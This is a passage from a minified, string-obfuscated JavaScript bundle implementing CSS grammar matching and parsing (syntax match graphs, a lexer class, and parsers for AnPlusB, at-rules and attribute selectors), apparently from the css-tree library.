n=t[e(1591)]||1;n<=t[e(1187)];n++)t[e(656)]&&r!==fr&&(r=wr({type:e(2891),syntax:t},r,gr)),r=wr(i,wr(fr,fr,r),gr);if(0===t[e(1591)])r=wr(fr,fr,r);else for(let n=0;n<t[e(1591)]-1;n++)t[e(656)]&&r!==fr&&(r=wr({type:e(2891),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(2331):{const t=zr(e[n(1464)]),r=zr(xr([xr([{type:n(2804),name:n(1237)},{type:n(1231),name:n(2575)}]),xr([{type:n(1231),name:n(2575)},xr([{type:n(855),comma:!1,min:0,max:0,term:xr([{type:n(2804),name:n(2193)},{type:n(1231),name:n(2575)}])},{type:n(855),comma:!1,min:0,max:0,term:xr([{type:n(2804),name:"or"},{type:n(1231),name:n(2575)}])}],"|")])],"|")),i=zr(xr([{type:n(1231),name:n(1470)},xr([{type:n(1930),value:"("},{type:n(1231),name:n(1396)},{type:n(1930),value:")"}]),{type:n(1231),name:n(617)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(1231):case n(2958):return{type:e[n(1494)],name:e[n(1193)],syntax:e};case n(2804):return{type:e[n(1494)],name:e[n(1193)][n(1665)](),syntax:e};case n(2030):return{type:e[n(1494)],name:"@"+e[n(1193)][n(1665)](),syntax:e};case n(1250):return{type:e[n(1494)],name:e[n(1193)][n(1665)]()+"(",syntax:e};case n(2163):return 3===e[n(1422)][n(1659)]?{type:n(1930),value:e[n(1422)][n(1035)](1),syntax:e}:{type:e[n(1494)],value:e[n(1422)][n(1382)](1,e[n(1422)][n(1659)]-2)[n(1370)](/\\'/g,"'"),syntax:e};case n(1930):return{type:e[n(1494)],value:e[n(1422)],syntax:e};case n(2891):return{type:e[n(1494)],syntax:e};default:throw new Error(n(1827),e[n(1494)])}}function _r(e,n){const r=t;return r(2363)==typeof e&&(e=hr(e)),{type:r(2277),match:zr(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(3325)],Mr=t(1568);let Er=0;function Tr(e,n){const r=t;if(e[r(1659)]!==n[r(1659)])return!1;for(let t=0;t<e[r(1659)];t++){const i=n[r(351)](t);let o=e[r(351)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Nr(e){const n=t;return null===e||e[n(1494)]===Ht||e[n(1494)]===Tt||e[n(1494)]===Xt||e[n(1494)]===qt||e[n(1494)]===Jt||function(t){const e=n;return t[e(1494)]===It&&"?"!==t[e(1422)]}(e)}function Lr(e){const n=t;return null===e||e[n(1494)]===Zt||e[n(1494)]===Vt||e[n(1494)]===Qt||e[n(1494)]===It&&"/"===e[n(1422)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1x;function i(){const e=a1x;do{w++,b=w<t[e(1659)]?t[w]:null}while(null!==b&&(b[e(1494)]===Wt||b[e(1494)]===Gt))}function o(e){const n=w+e;return n<t[a1x(1659)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1x(2230)],token:b,prev:y},i(),p=null,w>v&&(v=w)}function u(){const t=a1x;y=2===y[t(1494)]?y[t(1057)]:{type:3,syntax:d[t(2230)],token:y[t(2033)],prev:y},d=d[t(1057)]}let d=null,h=null,m=null,p=null,f=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++f<15e3;)switch(e[r(1494)]){case r(1568):if(null===h){if(null!==b&&(w!==t[r(1659)]-1||"\\0"!==b[r(1422)]&&"\\9"!==b[r(1422)])){e=gr;break}g=Mr;break}if((e=h[r(3233)])===br){if(h[r(527)]===y){e=gr;break}e=fr}for(;h[r(2186)]!==d;)u();h=h[r(1057)];break;case r(1239):if(null!==p&&!1!==p)(null===m||w>m[r(2710)])&&(m=p,p=!1);else if(null===m){g=r(1239);break}e=m[r(3233)],h=m[r(2917)],d=m[r(2186)],y=m[r(527)],w=m[r(2710)],b=w<t[r(1659)]?t[w]:null,m=m[r(1057)];break;case r(2277):e=e[r(1243)];break;case"If":e[r(2441)]!==gr&&c(e[r(2441)]),e[r(3052)]!==fr&&a(e[r(3052)]),e=e[r(1243)];break;case r(923):e={type:r(1652),syntax:e,index:0,mask:0};break;case r(1652):{const t=e[r(2230)][r(722)];if(e[r(376)]===t[r(1659)]){if(0===e[r(2207)]||e[r(2230)][r(951)]){e=gr;break}e=fr;break}if(e[r(2207)]===(1<<t[r(1659)])-1){e=fr;break}for(;e[r(376)]<t[r(1659)];e[r(376)]++){const n=1<<e[r(376)];if(!(e[r(2207)]&n)){c(e),a({type:r(1350),syntax:e[r(2230)],mask:e[r(2207)]|n}),e=t[e[r(376)]++];break}}break}case r(1350):e={type:r(1652),syntax:e[r(2230)],index:0,mask:e[r(2207)]};break;case r(2979):if(null!==b){let t=b[r(1422)][r(1665)]();if(-1!==t[r(1e3)]("\\")&&(t=t[r(1370)](/\\[09].*$/,"")),Sr[r(2965)](e[r(417)],t)){e=e[r(417)][t];break}}e=gr;break;case r(2775):{const t=null!==d?d[r(3361)]:null,n=w+Math[r(1657)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=fr}else e=gr;break}case r(1231):case r(2958):{const t=r(1231)===e[r(1494)]?r(2453):r(3257),i=Sr[r(2965)](n,t)?n[t][e[r(1193)]]:null;if(!i||!i[r(1243)])throw new Error(r(1719)+(r(1231)===e[r(1494)]?"<"+e[r(1193)]+">":"<'"+e[r(1193)]+"'>"));if(!1!==p&&null!==b&&r(1231)===e[r(1494)]&&(r(1918)===e[r(1193)]&&b[r(1494)]===Et||r(1659)===e[r(1193)]&&"0"===b[r(1422)])){null===p&&(p=s(e,m)),e=gr;break}d={syntax:e[r(2230)],opts:e[r(2230)][r(3361)]||null!==d&&d[r(3361)]||null,prev:d},y={type:2,syntax:e[r(2230)],token:y[r(2033)],prev:y},e=i[r(1089)]||i[r(1243)];break}case r(2804):{const t=e[r(1193)];if(null!==b){let n=b[r(1422)];if(-1!==n[r(1e3)]("\\")&&(n=n[r(1370)](/\\[09].*$/,"")),Tr(n,t)){l(),e=fr;break}}e=gr;break}case r(2030):case r(1250):if(null!==b&&Tr(b[r(1422)],e[r(1193)])){l(),e=fr;break}e=gr;break;case r(1930):if(null!==b&&b[r(1422)]===e[r(1422)]){l(),e=fr;break}e=gr;break;case r(2891):null!==b&&b[r(1494)]===Ht?Nr(y[r(2033)])?e=gr:(l(),e=Lr(b)?gr:fr):e=Nr(y[r(2033)])||Lr(b)?fr:gr;break;case r(2163):let i="",f=w;for(;f<t[r(1659)]&&i[r(1659)]<e[r(1422)][r(1659)];f++)i+=t[f][r(1422)];if(Tr(i,e[r(1422)])){for(;w<f;)l();e=fr}else e=gr;break;default:throw new Error(r(3069)+e[r(1494)])}switch(Er+=f,g){case null:console[r(2802)](r(1428)),g=r(456),y=null;break;case Mr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:f,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(1243)])return o;let s=o[i(1243)],a=o[i(1243)]={syntax:n[i(2230)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1057)],o[e(1057)]=n,n=o,o=r;return n}(s)[i(1057)];null!==s;){switch(s[i(1494)]){case 2:a[i(1243)][i(3071)](a={syntax:s[i(2230)],match:[]}),c[i(3071)](a);break;case 3:c[i(1771)](),a=c[c[i(1659)]-1];break;default:a[i(1243)][i(3071)]({syntax:s[i(2230)]||null,token:s[i(2033)][i(1422)],node:s[i(2033)][i(1248)]})}s=s[i(1057)]}return o}function Br(e){const n=t;function r(t){const e=a1x;return null!==t&&(e(1231)===t[e(1494)]||e(2958)===t[e(1494)]||e(2804)===t[e(1494)])}let i=null;return null!==this[n(2160)]&&function t(o){const s=n;if(Array[s(3186)](o[s(1243)])){for(let e=0;e<o[s(1243)][s(1659)];e++)if(t(o[s(1243)][e]))return r(o[s(2230)])&&i[s(2182)](o[s(2230)]),!0}else if(o[s(1248)]===e)return i=r(o[s(2230)])?[o[s(2230)]]:[],!0;return!1}(this[n(2160)]),i}function Ir(e,n){const r=t;return Ur(this,e,(t=>r(1231)===t[r(1494)]&&t[r(1193)]===n))}function jr(e,n){const r=t;return Ur(this,e,(t=>r(2958)===t[r(1494)]&&t[r(1193)]===n))}function Or(e){const n=t;return Ur(this,e,(t=>n(2804)===t[n(1494)]))}function Ur(e,n,r){const i=t,o=Br[i(2965)](e,n);return null!==o&&o[i(920)](r)}function Wr(e){const n=t;return n(1248)in e?e[n(1248)]:Wr(e[n(1243)][0])}function Dr(e){const n=t;return n(1248)in e?e[n(1248)]:Dr(e[n(1243)][e[n(1243)][n(1659)]-1])}function Fr(e,n,r,i,o){const s=t,a=[];return null!==r[s(2160)]&&function t(r){const c=s;if(null!==r[c(2230)]&&r[c(2230)][c(1494)]===i&&r[c(2230)][c(1193)]===o){const t=Wr(r),i=Dr(r);e[c(2230)][c(1442)](n,(function(e,n,r){const o=c;if(e===t){const t=new je;do{if(t[o(2254)](n[o(1610)]),n[o(1610)]===i)break;n=n[o(2202)]}while(null!==n);a[o(3071)]({parent:r,nodes:t})}}))}Array[c(3186)](r[c(1243)])&&r[c(1243)][c(2074)](t)}(r[s(2160)]),a}const{hasOwnProperty:Rr}=Object[t(3325)];function Pr(e){const n=t;return n(1479)==typeof e&&isFinite(e)&&Math[n(1657)](e)===e&&e>=0}function Hr(e){const n=t;return Boolean(e)&&Pr(e[n(1249)])&&Pr(e[n(1560)])&&Pr(e[n(2414)])}function qr(t,e){return function(n,r){const i=a1x;if(!n||n[i(3134)]!==Object)return r(n,i(2888));for(let o in n){let s=!0;if(!1!==Rr[i(2965)](n,o)){if(i(1494)===o)n[i(1494)]!==t&&r(n,i(2300)+n[i(1494)]+i(3209)+t+"`");else if(i(1617)===o){if(null===n[i(1617)])continue;if(n[i(1617)]&&n[i(1617)][i(3134)]===Object)if(i(2363)!=typeof n[i(1617)][i(2769)])o+=i(518);else if(Hr(n[i(1617)][i(1409)])){if(Hr(n[i(1617)][i(1191)]))continue;o+=i(1725)}else o+=i(1849);s=!1}else if(e[i(848)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1659)];t++){const r=e[o][t];switch(r){case String:s=i(2363)==typeof n[o];break;case Boolean:s=i(2400)==typeof n[o];break;case null:s=null===n[o];break;default:i(2363)==typeof r?s=n[o]&&n[o][i(1494)]===r:Array[i(3186)](r)&&(s=n[o]instanceof je)}}}else r(n,i(2733)+o+i(2766)+t+i(1186));s||r(n,i(1621)+t+"."+o+"`")}}for(const o in e)Rr[i(2965)](e,o)&&!1===Rr[i(2965)](n,o)&&r(n,i(1980)+t+"."+o+i(3251))}}function Vr(e,n){const r=t,i=[];for(let t=0;t<e[r(1659)];t++){const o=e[t];if(o===String||o===Boolean)i[r(3071)](o[r(1193)][r(1665)]());else if(null===o)i[r(3071)](r(3331));else if(r(2363)==typeof o)i[r(3071)](o);else{if(!Array[r(3186)](o))throw new Error(r(2391)+o+r(537)+n+r(3081));i[r(3071)](r(1985)+(Vr(o,n)||r(396))+">")}}return i[r(998)](r(2548))}function Xr(e,n){const r=t,i=n[r(1272)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Rr[r(2965)](i,t))continue;const n=o[t]=Array[r(3186)](i[t])?i[t][r(649)]():[i[t]];s[t]=Vr(n,e+"."+t)}return{docs:s,check:qr(e,o)}}function Zr(e,n,r){const i=t,o={};for(const t in e)e[t][i(2230)]&&(o[t]=r?e[t][i(2230)]:ln(e[t][i(2230)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1580)](e))o[t]={prelude:s[i(995)]&&(r?s[i(995)][i(2230)]:ln(s[i(995)][i(2230)],{compact:n})),descriptors:s[i(959)]&&Zr(s[i(959)],n,r)};return o}function Qr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1x;return n(2363)==typeof t?function(t){const e=n,r=[];return Be(t,((n,i,o)=>r[e(3071)]({type:n,value:t[e(649)](i,o),node:null}))),r}(t):e[n(2237)](t,pr)}(r,e[o(2230)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1659)];n++)if(e(2704)===t[n][e(1422)][e(1665)]())return!0;return!1}(s)?Qr(null,new Error(o(334))):(i&&(a=Cr(s,e[o(2536)],e)),i&&a[o(1243)]||(a=Cr(s,n[o(1243)],e),a[o(1243)])?Qr(a[o(1243)],null,a[o(1101)]):Qr(null,new pn(a[o(335)],n[o(2230)],r,a),a[o(1101)]))}class Yr{constructor(e,r,i){const o=t;if(this[o(2682)]=kn,this[o(2230)]=r,this[o(1306)]=!1,this[o(1909)]={...n},this[o(415)]=Object[o(1130)](null),this[o(3257)]=Object[o(1130)](null),this[o(2453)]=Object[o(1130)](null),this[o(1272)]=i||function(t){const e=o,n={};if(t[e(1248)])for(const r in t[e(1248)])if(Rr[e(2965)](t[e(1248)],r)){const i=t[e(1248)][r];if(!i[e(1272)])throw new Error(e(407)+r+e(352));n[r]=Xr(r,i)}return n}(e),e){if(e[o(2682)]&&(this[o(2682)]=e[o(2682)]),e[o(1909)])for(const t of Object[o(2243)](n))Array[o(3186)](e[o(1909)][t])&&(this[o(1909)][t]=e[o(1909)][t]);if(e[o(2453)])for(const[t,n]of Object[o(1580)](e[o(2453)]))this[o(1567)](t,n);if(e[o(1306)]){this[o(1306)]=!0;for(const[t,e]of Object[o(1580)]((s=this[o(1909)],{...qn,...Vn,...Xn(s)})))this[o(1567)](t,e)}if(e[o(415)])for(const[t,n]of Object[o(1580)](e[o(415)]))this[o(2627)](t,n);if(e[o(3257)])for(const[t,n]of Object[o(1580)](e[o(3257)]))this[o(1400)](t,n)}var s;this[o(2536)]=_r(this[o(2682)][o(998)](o(1413)))}[t(664)](e){const n=t;function r(t,e){o[a1x(3071)]({node:t,message:e})}const i=this[n(1272)],o=[];return this[n(2230)][n(1442)](e,(function(t){const e=n;i[e(848)](t[e(1494)])?i[t[e(1494)]][e(3024)](t,r):r(t,e(2150)+t[e(1494)]+"`")})),!!o[n(1659)]&&o}[t(2717)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2363)==typeof e||e&&o(2363)==typeof e[o(1494)],syntax:null,match:null,matchRef:null};return o(1465)==typeof e?a[o(1243)]=_r(e,s):(o(2363)==typeof e?Object[o(632)](a,o(2230),{get:()=>(Object[o(632)](a,o(2230),{value:hr(e)}),a[o(2230)])}):a[o(2230)]=e,Object[o(632)](a,o(1243),{get:()=>(Object[o(632)](a,o(1243),{value:_r(a[o(2230)],s)}),a[o(1243)])}),o(2958)===n&&Object[o(632)](a,o(1089),{get(){const t=o,e=a[t(2230)],n=function(e){const n=t,r=e[n(722)][0];return!1===e[n(1684)]&&1===e[n(722)][n(1659)]&&n(855)===r[n(1494)]&&!0===r[n(656)]}(e)?_r({...e,terms:[e[t(722)][0][t(1464)]]},s):null;return Object[t(632)](a,t(1089),{value:n}),n}})),a}[t(2627)](e,n){const r=t;n&&(this[r(415)][e]={type:r(1440),name:e,prelude:n[r(995)]?this[r(2717)](n[r(995)],r(2940),e):null,descriptors:n[r(959)]?Object[r(2243)](n[r(959)])[r(789)](((t,i)=>(t[i]=this[r(2717)](n[r(959)][i],r(2918),i,e),t)),Object[r(1130)](null)):null})}[t(1400)](e,n){const r=t;n&&(this[r(3257)][e]=this[r(2717)](n,r(2958),e))}[t(1567)](e,n){const r=t;n&&(this[r(2453)][e]=this[r(2717)](n,r(1231),e))}[t(586)](e){const n=t;if(!this[n(2332)](e))return new mn(n(2482),"@"+e)}[t(2944)](e,n){const r=t,i=this[r(586)](e);if(i)return i;const o=this[r(2332)](e);return!o[r(995)]&&n?new SyntaxError(r(3280)+e+r(3394)):!o[r(995)]||n||Gr(this,o[r(995)],"",!1)[r(2160)]?void 0:new SyntaxError(r(3280)+e+r(703))}[t(410)](e,n){const r=t,i=this[r(586)](e);if(i)return i;const o=this[r(2332)](e),s=wn(n);return o[r(959)]?o[r(959)][s[r(1193)]]||o[r(959)][s[r(862)]]?void 0:new mn(r(3216),n):new SyntaxError(r(3280)+e+r(803))}[t(1158)](e){const n=t;if(!this[n(628)](e))return new mn(n(2515),e)}[t(851)](e,n){const r=t,i=this[r(2944)](e,n);if(i)return Qr(null,i);const o=this[r(2332)](e);return o[r(995)]?Gr(this,o[r(995)],n||"",!1):Qr(null,null)}[t(2483)](e,n,r){const i=t,o=this[i(410)](e,n);if(o)return Qr(null,o);const s=this[i(2332)](e),a=wn(n);return Gr(this,s[i(959)][a[i(1193)]]||s[i(959)][a[i(862)]],r,!1)}[t(2721)](e){const n=t;return n(1836)!==e[n(1494)]?Qr(null,new Error(n(741))):this[n(1561)](e[n(2321)],e[n(1422)])}[t(1561)](e,n){const r=t;if(vn(e)[r(544)])return Qr(null,new Error(r(2997)));const i=this[r(1158)](e);return i?Qr(null,i):Gr(this,this[r(628)](e),n,!0)}[t(941)](e,n){const r=t,i=this[r(1631)](e);return i?Gr(this,i,n,!1):Qr(null,new mn(r(1044),e))}[t(1243)](e,n){const r=t;return r(2363)==typeof e||e&&e[r(1494)]?(r(2363)!=typeof e&&e[r(1243)]||(e=this[r(2717)](e,r(1231),r(2843))),Gr(this,e,n,!1)):Qr(null,new mn(r(2966)))}[t(1810)](e,n,r,i){return Fr(this,n,this[t(1561)](e,n),r,i)}[t(336)](e,n,r){const i=t;return Fr(this,e[i(1422)],this[i(2721)](e),n,r)}[t(1739)](e,n,r){const i=t,o=[];return this[i(2230)][i(1442)](e,{visit:i(1836),enter:t=>{const e=i;o[e(3071)][e(2506)](o,this[e(336)](t,n,r))}}),o}[t(2332)](e,n=!0){const r=t,i=wn(e);return(i[r(1582)]&&n?this[r(415)][i[r(1193)]]||this[r(415)][i[r(862)]]:this[r(415)][i[r(1193)]])||null}[t(2152)](e,n=!0){const r=t,i=this[r(2332)](e,n);return i&&i[r(995)]||null}[t(2224)](e,n){const r=t;return this[r(415)][r(848)](e)&&this[r(415)][r(2066)]&&this[r(415)][e][r(2066)][n]||null}[t(628)](e,n=!0){const r=t,i=vn(e);return(i[r(1582)]&&n?this[r(3257)][i[r(1193)]]||this[r(3257)][i[r(862)]]:this[r(3257)][i[r(1193)]])||null}[t(1631)](e){const n=t;return hasOwnProperty[n(2965)](this[n(2453)],e)?this[n(2453)][e]:null}[t(2198)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1x;if(a[l(1049)](e))return a[l(559)](e);a[l(1346)](e,!1),null!==c[l(2230)]&&function(c,u,d){const h=l;let m=mr,p=mr;if(m=function(c){const u=l;if(u(1231)!==c[u(1494)]&&u(2958)!==c[u(1494)])return;const d=u(1231)===c[u(1494)]?t[u(2453)]:t[u(3257)],h=u(1231)===c[u(1494)]?o:s;hasOwnProperty[u(2965)](d,c[u(1193)])?r(t,c[u(1193)],h,d[c[u(1193)]])&&(i[u(3071)](n(e,a===o)+u(1792)+n(c[u(1193)],u(1231)===c[u(1494)])),a[u(1346)](e,!0)):(i[u(3071)](n(e,a===o)+u(2701)+n(c[u(1193)],u(1231)===c[u(1494)])),a[u(1346)](e,!0))},m===mr&&p===mr)throw new Error(h(639));!function t(e){const n=h;switch(m[n(2965)](d,e),e[n(1494)]){case n(648):e[n(722)][n(2074)](t);break;case n(855):case n(2331):t(e[n(1464)]);break;case n(1231):case n(2958):case n(2804):case n(2030):case n(1250):case n(2163):case n(1930):case n(2891):break;default:throw new Error(n(2661)+e[n(1494)])}p[n(2965)](d,e)}(c)}(c[l(2230)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(2453)])r(this,t,o,this[e(2453)][t]);for(const t in this[e(3257)])r(this,t,s,this[e(3257)][t]);const a=[...o[e(2243)]()][e(2591)]((t=>o[e(559)](t))),c=[...s[e(2243)]()][e(2591)]((t=>s[e(559)](t)));return a[e(1659)]||c[e(1659)]?{errors:i,types:a,properties:c}:null}[t(2533)](e,n){const r=t;return{generic:this[r(1306)],cssWideKeywords:this[r(2682)],units:this[r(1909)],types:Zr(this[r(2453)],!n,e),properties:Zr(this[r(3257)],!n,e),atrules:Jr(this[r(415)],!n,e)}}[t(2016)](){const e=t;return JSON[e(1853)](this[e(2533)]())}}function Kr(e,n){const r=t;return r(2363)==typeof n&&/^\s*\|/[r(2903)](n)?r(2363)==typeof e?e+n:n[r(1370)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(1130)](null);for(const[t,o]of Object[r(1580)](e))if(o){i[t]={};for(const e of Object[r(2243)](o))n[r(742)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1580)](n))switch(t){case r(1306):i[t]=Boolean(o);break;case r(2682):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1909):i[t]={...e[t]};for(const[e,n]of Object[r(1580)](o))i[t][e]=Array[r(3186)](n)?n:[];break;case r(415):i[t]={...e[t]};for(const[e,n]of Object[r(1580)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(995)]||null,descriptors:{...o[r(959)]}};if(n){s[r(995)]=n[r(995)]?Kr(s[r(995)],n[r(995)]):s[r(995)]||null;for(const[t,e]of Object[r(1580)](n[r(959)]||{}))s[r(959)][t]=e?Kr(s[r(959)][t],e):null;Object[r(2243)](s[r(959)])[r(1659)]||(s[r(959)]=null)}}break;case r(2453):case r(3257):i[t]={...e[t]};for(const[e,n]of Object[r(1580)](o))i[t][e]=Kr(i[t][e],n);break;case r(1880):case r(1999):i[t]={...e[t]};for(const[e,n]of Object[r(1580)](o))i[t][e]={...i[t][e],...n};break;case r(1658):i[t]={...e[t],...o};break;case r(3107):case r(3286):i[t]={...e[t],...$r(o,[r(2025)])};break;case r(1248):i[t]={...e[t],...$r(o,[r(1193),r(1272),r(2025),r(2237),r(1974)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1608)]+e;const o=this[r(351)](i);for(o!==ei&&o!==ni||(n&&this[r(980)](r(1776)),i++);i<this[r(366)];i++)Kt(this[r(351)](i))||this[r(980)](r(3011),i)}function ai(e){return si[t(2965)](this,0,e)}function ci(e,n){const r=t;if(!this[r(369)](this[r(1608)]+e,n)){let t="";switch(n){case ri:t=r(1531);break;case ni:t=r(689)}this[r(980)](t,this[r(1608)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(1435)];for(;i===Wt||i===Gt;)i=this[e(2081)](++n);if(i!==jt){if(!this[e(2728)](ei,n)&&!this[e(2728)](ni,n))return null;r=this[e(2728)](ei,n)?ei:ni;do{i=this[e(2081)](++n)}while(i===Wt||i===Gt);i!==jt&&(this[e(2451)](n),ai[e(2965)](this,ii))}return n>0&&this[e(2451)](n),0===r&&(i=this[e(351)](this[e(1608)]),i!==ei&&i!==ni&&this[e(980)](e(663))),ai[e(2965)](this,0!==r),r===ni?"-"+this[e(1969)](jt):this[e(1969)](jt)}const ui=t(1312),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1608)];let r=null,i=null;if(this[e(1435)]===jt)ai[e(2965)](this,oi),i=this[e(1969)](jt);else if(this[e(1435)]===Et&&this[e(369)](this[e(1608)],ni))switch(r="-1",ci[e(2965)](this,1,ri),this[e(366)]-this[e(1608)]){case 2:this[e(2202)](),i=li[e(2965)](this);break;case 3:ci[e(2965)](this,2,ni),this[e(2202)](),this[e(570)](),ai[e(2965)](this,ii),i="-"+this[e(1969)](jt);break;default:ci[e(2965)](this,2,ni),si[e(2965)](this,3,ii),this[e(2202)](),i=this[e(592)](n+2)}else if(this[e(1435)]===Et||this[e(2728)](ei)&&this[e(2081)](1)===Et){let t=0;switch(r="1",this[e(2728)](ei)&&(t=1,this[e(2202)]()),ci[e(2965)](this,0,ri),this[e(366)]-this[e(1608)]){case 1:this[e(2202)](),i=li[e(2965)](this);break;case 2:ci[e(2965)](this,1,ni),this[e(2202)](),this[e(570)](),ai[e(2965)](this,ii),i="-"+this[e(1969)](jt);break;default:ci[e(2965)](this,1,ni),si[e(2965)](this,2,ii),this[e(2202)](),i=this[e(592)](n+t+1)}}else if(this[e(1435)]===Ut){const t=this[e(351)](this[e(1608)]),o=t===ei||t===ni;let s=this[e(1608)]+o;for(;s<this[e(366)]&&Kt(this[e(351)](s));s++);s===this[e(1608)]+o&&this[e(980)](e(3011),this[e(1608)]+o),ci[e(2965)](this,s-this[e(1608)],ri),r=this[e(2850)](n,s),s+1===this[e(366)]?(this[e(2202)](),i=li[e(2965)](this)):(ci[e(2965)](this,s-this[e(1608)]+1,ni),s+2===this[e(366)]?(this[e(2202)](),this[e(570)](),ai[e(2965)](this,ii),i="-"+this[e(1969)](jt)):(si[e(2965)](this,s-this[e(1608)]+2,ii),this[e(2202)](),i=this[e(592)](s+1)))}else this[e(980)]();return null!==r&&r[e(351)](0)===ei&&(r=r[e(1382)](1)),null!==i&&i[e(351)](0)===ei&&(i=i[e(1382)](1)),{type:e(1312),loc:this[e(1831)](n,this[e(1608)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(954)](t+r)}else this[n(954)](t)}else this[n(954)](e.b)}function pi(){const e=t;return this[e(400)](this[e(1162)],!0)}function fi(){const e=t;for(let t,n=1;t=this[e(2081)](n);n++){if(t===Qt)return!0;if(t===Jt||t===Nt)return!1}return!1}const gi=t(1440),bi=t(3107),wi={name:String,prelude:[t(2940),t(400),null],block:[t(1398),null]};function vi(e=!1){const n=t,r=this[n(1608)];let i,o,s=null,a=null;switch(this[n(1967)](Nt),i=this[n(592)](r+1),o=i[n(1665)](),this[n(570)](),!1===this[n(2411)]&&this[n(1435)]!==Jt&&this[n(1435)]!==Pt&&(s=this[n(2607)]?this[n(1284)](this[n(2940)][n(670)](this,i,e),pi):pi[n(2965)](this,this[n(2710)]),this[n(570)]()),this[n(1435)]){case Pt:this[n(2202)]();break;case Jt:a=hasOwnProperty[n(2965)](this[n(3107)],o)&&n(1465)==typeof this[n(3107)][o][n(1225)]?this[n(3107)][o][n(1225)][n(2965)](this,e):this[n(1398)](fi[n(2965)](this))}return{type:n(1440),loc:this[n(1831)](r,this[n(1608)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(2033)](Nt,"@"+e[n(1193)]),null!==e[n(995)]&&this[n(1248)](e[n(995)]),e[n(1225)]?this[n(1248)](e[n(1225)]):this[n(2033)](Pt,";")}const xi=t(2940),ki=t(1691),Ai={children:[[]]};function zi(e){const n=t;let r=null;return null!==e&&(e=e[n(1665)]()),this[n(570)](),r=hasOwnProperty[n(2965)](this[n(3107)],e)&&n(1465)==typeof this[n(3107)][e][n(995)]?this[n(3107)][e][n(995)][n(2965)](this):this[n(2830)](this[n(1880)][n(2940)]),this[n(570)](),!0!==this[n(2411)]&&this[n(1435)]!==Jt&&this[n(1435)]!==Pt&&this[n(980)](n(1399)),{type:n(2940),loc:this[n(2748)](r),children:r}}function _i(e){this[t(402)](e)}const Si=36,Mi=42,Ei=61,Ti=94,Ni=124,Li=126;function Ci(){const e=t;this[e(2411)]&&this[e(980)](e(2902));const n=this[e(1608)];let r=!1;return this[e(2728)](Mi)?(r=!0,this[e(2202)]()):this[e(2728)](Ni)||this[e(1967)](Et),this[e(2728)](Ni)?this[e(351)](this[e(1608)]+1)!==Ei?(this[e(2202)](),this[e(1967)](Et)):r&&this[e(980)](e(2832),this[e(366)]):r&&this[e(980)](e(2245)),{type:e(927),loc:this[e(1831)](n,this[e(1608)]),name:this[e(592)](n)}}function Bi(){const e=t,n=this[e(1608)],r=this[e(351)](n);return r!==Ei&&r!==Li&&r!==Ti&&r!==Si&&r!==Mi&&r!==Ni&&this[e(980)](e(1764)),this[e(2202)](),r!==Ei&&(this[e(2728)](Ei)||this[e(980)](e(1698)),this[e(2202)]()),this[e(592)](n)}const Ii=t(1051),ji={name:t(927),matcher:[String,null],value:[t(2163),t(927),null],flags:[String,null]};function Oi(){const e=t,n=this[e(1608)];let r,i=null,o=null,s=null;return this[e(1967)](qt),this[e(570)](),r=Ci[e(2965)](this),this[e(570)](),this[e(1435)]!==Vt&&(this[e(1435)]!==Et&&(i=Bi[e(2965)](this),this[e(570)](),o=this[e(1435)]===Ct?this[e(2163)]():this[e(927)](),this[e(570)]()),this[e(1435)]===Et&&(s=this[e(1969)](Et),this[e(570)]())),this[e(1967)](Vt),{type:e(1051),loc:this[e(1831)](n,this[e(1608)]),name:r,matcher:i,value:o,flags:s}}function Ui(e){const n=t;this[n(2033)](It,"["),this[n(1248)](e[n(1193)]),null!==e[n(2083)]&&(this[n(954)](e[n(2083)]),this[n(1248)](e[n(1422)])),null!==e[n(965)]&&this[n(2033)](Et,e[n(965)]),this[n(2033)](It,"]")}const Wi=38;function Di(){return this[t(400)](null,!0)}function Fi(){const e=t;return this[e(1284)](this[e(2422)],Di)}function Ri(){const e=t;return this[e(400)](this[e(752)],!0)}function Pi(){const e=t;if(this[e(1435)]===Pt)return Ri[e(2965)](this,this[e(2710)]);const n=this[e(1284)](this[e(1836)],Ri);return this[e(1435)]===Pt&&this[e(2202)](),n}const Hi=t(1398),qi=t(1225),Vi={children:[[t(1440),t(2422),t(1836)]]};function Xi(e){const n=t,r=e?Pi:Fi,i=this[n(1608)];let 